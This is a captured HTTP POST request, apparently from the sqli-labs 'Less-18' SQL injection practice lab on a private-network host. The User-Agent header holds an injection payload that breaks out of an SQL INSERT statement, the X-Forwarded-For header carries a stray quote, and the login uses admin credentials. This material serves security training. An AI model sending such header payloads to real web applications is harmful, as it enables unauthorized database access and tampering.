 POST /Less-18/ HTTP/1.1
Host: 192.168.100.197
Content-Length: 38
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: 123',1,2)#
Origin: http://192.168.100.197
Content-Type: application/x-www-form-urlencoded
DNT: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.100.197/Less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=at9atou1qhhmom6c6v8vh69ra4
x-forwarded-for: 8.8.8.8'
Connection: close
uname=admin&passwd=admin&submit=Submit